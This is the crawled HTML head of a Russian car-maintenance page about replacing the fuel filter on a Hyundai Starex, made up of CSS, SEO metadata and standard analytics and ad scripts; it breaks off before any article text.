

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html
body_size: 27485
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Замена топливного фильтра Старекс: описание, артикулы, фото</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Описание процесса замены топливного фильтра Хендай Старекс. Фото и видеоматериалы процесса. Тонкости и нюансы. Артикулы и цены." />
	<link rel="canonical" href="https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замена топливного фильтра Старекс: описание, артикулы, фото" />
	<meta property="og:description" content="Описание процесса замены топливного фильтра Хендай Старекс. Фото и видеоматериалы процесса. Тонкости и нюансы. Артикулы и цены." />
	<meta property="og:url" content="https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2019-07-20T12:40:42+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html","url":"https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html","name":"Замена топливного фильтра Старекс: описание, артикулы, фото","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02.jpg","datePublished":"2019-07-20T12:40:42+00:00","dateModified":"2019-07-20T12:40:42+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Описание процесса замены топливного фильтра Хендай Старекс. Фото и видеоматериалы процесса. Тонкости и нюансы. Артикулы и цены.","breadcrumb":{"@id":"https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02.jpg","width":960,"height":720,"caption":"Замена топливного фильтра Хендай Старекс"},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Замена топливного фильтра Хендай Старекс"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
